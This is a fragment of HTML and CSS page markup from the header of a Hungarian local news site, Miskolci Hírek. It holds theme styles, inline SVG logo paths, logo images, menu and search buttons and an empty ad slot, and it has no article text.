.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-svg-wrap{max-width:130px}.tdi_10 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-tagline{display:none}.tdi_10 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_12{width:50px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_13 header_mobile_menu_button__mobile tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{margin-bottom:0px!important}}</style><style>.vc_column_text>.td-element-style{z-index:-1}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_mobile" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{position:relative}}</style><div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot element_hirdetes element_hirdetes_mobil_header tdi_18 td_block_template_2"><style>.tdi_18{margin-bottom:0px!important}</style><style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}</style><div  class="dbgads-fa2b3f6c7e88bfadbfa427cebc240e6c dbgads-header" id="dbgads-fa2b3f6c7e88bfadbfa427cebc240e6c"></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_20{min-height:0}.tdi_20>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#1e73be}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}</style><div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" ><style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){.tdi_22,.tdi_22 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:none}@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_22{padding-top:10px!important;padding-bottom:10px!important}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_24{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_25 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_25" ><style>@media (max-width:767px){.tdi_25{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdi_25{display:inline-block}.tdi_25 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-header-search-button-mob{color:#ffffff}.tdi_25 .tdb-header-search-button-mob svg,.tdi_25 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_27{width:calc(100% - 100px)!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_28" ><style>.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px}@media (max-width:767px){.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-svg-wrap{max-width:130px}.tdi_28 .tdb-logo-svg-wrap svg{width:130px!important;height:auto}.tdi_28 .tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-text-title{display:none}.tdi_28 .tdb-logo-text-tagline{display:none}.tdi_28 .tdb-logo-icon{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="f91d8d40-a5b5-4e0c-bc89-10ce099fa8cf" data-name="miskolci-hirek-logo-mobil" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 135.9"><defs><style>.e4236e21-97ee-4461-9f01-9fcb3aedd061{fill:#fff;}</style></defs><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M50.4,1.2H70.6L80,50.7,90,1.2h19.4l1.5,85.1H97.6L96,29.6,86.1,86.2H74.3l-10.5-57-1.3,57H49Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M123.3,1.2h18.8V86.3H123.3Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M159.3,81c-4-4.3-6.1-11.1-6.4-20.5L169,58.1c.1,5.4.7,9.3,1.9,11.6a6,6,0,0,0,5.5,3.5c3.2,0,4.7-2.1,4.7-6.2a15.65,15.65,0,0,0-2.3-8.5,37.15,37.15,0,0,0-7.1-7.7l-7.4-6.4a40.09,40.09,0,0,1-8.5-9.8,24.11,24.11,0,0,1-3-12.3c0-7.1,2.1-12.6,6.4-16.5S169.3,0,176.7,0c8,0,13.5,2.3,16.4,7a34,34,0,0,1,4.7,17.1l-16.2,2c-.1-4.4-.5-7.6-1.2-9.5a4.21,4.21,0,0,0-4.4-2.9,4.15,4.15,0,0,0-3.7,2,8.21,8.21,0,0,0-1.3,4.6,12.46,12.46,0,0,0,1.9,7.2,36.16,36.16,0,0,0,6.2,6.7l7,6.2a45.89,45.89,0,0,1,9.8,11.3,27.93,27.93,0,0,1,3.5,14.2,21.33,21.33,0,0,1-2.8,10.9,20.6,20.6,0,0,1-7.8,7.7,23.29,23.29,0,0,1-11.7,2.8C169.3,87.5,163.3,85.3,159.3,81Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M208.8,1.2h18.8V36L241.9,1.2h18.4L244.5,39.6,261,86.2H241.9L229.6,48.6l-2,3.4V86.2H208.8V1.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M271,80.4c-3.9-4.7-5.9-11.7-5.9-21V27.8c0-9.2,2-16.2,5.9-20.9s10.5-7,19.6-7,15.8,2.3,19.8,7,5.9,11.6,5.9,20.8V59.3c0,9.2-2,16.2-5.9,21s-10.6,7.1-19.8,7.1S274.9,85.1,271,80.4Zm24.9-8.9a18,18,0,0,0,1.3-7.3v-41a16.64,16.64,0,0,0-1.3-7.4c-.8-1.7-2.6-2.6-5.3-2.6-2.5,0-4.2.9-5,2.7a18,18,0,0,0-1.3,7.3v41a18.18,18.18,0,0,0,1.2,7.3q1.2,2.7,5.1,2.7C293.2,74.2,295.1,73.3,295.9,71.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M327.8,1.2h18.8V73.6h19.5V86.3H327.8Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M377.7,80.2c-3.9-4.9-5.8-11.9-5.8-21.1V28.5c0-9.4,1.9-16.5,5.8-21.3S388.1,0,397.4,0c8.9,0,15.2,2.1,18.9,6.4s5.6,10.3,5.6,18.2V32H403.5V23.5a21.44,21.44,0,0,0-1.1-7.6c-.7-1.7-2.4-2.6-5-2.6s-4.4.9-5.2,2.8a19.8,19.8,0,0,0-1.3,7.7v40c0,3.4.4,5.9,1.3,7.7s2.6,2.7,5.2,2.7,4.3-.9,5-2.7a22.06,22.06,0,0,0,1.1-7.7V54.9h18.4v7.4c0,8-1.9,14.2-5.6,18.6s-10,6.7-18.9,6.7C388.1,87.5,381.6,85.1,377.7,80.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M432.2,1.2H451V86.3H432.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M27.1,102.9v32.5H23.7v-15H3.4v15H0V102.9H3.4v14.5H23.7V102.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M46.1,94.5h4.4L43,100.3H39.8ZM41,102.9h3.4v32.5H41Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M80.5,135.4,73,124.9a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V102.8H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1-3.7.1ZM77.7,120a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,122.2,76,121.5,77.7,120Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M118.1,132.4v3h-23V102.9h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M139.5,120.1l-6.6,6.7v8.5h-3.4V102.8h3.4v19.6L152,102.8h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M204.1,132.4v3h-23V102.9h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M217.5,134.5a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,134.5Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M296.4,102.9v32.5h-3.3v-26l-12.8,21.8h-1.6L266,109.6v25.8h-3.3V102.9h2.8L279.6,127l14-24.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M330.7,126.7H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M369.3,119.2h3.3v12.4a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M405.9,126.7H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,123.9Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M445.5,132.4v3H418.9V133l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M455.6,102.9H459v32.5h-3.4Z" transform="translate(0 0.1)"/><path class="e4236e21-97ee-4461-9f01-9fcb3aedd061" d="M500,102.9v32.5h-2.8L476.3,109v26.3h-3.4V102.8h2.8l20.9,26.3V102.8l3.4.1Z" transform="translate(0 0.1)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' 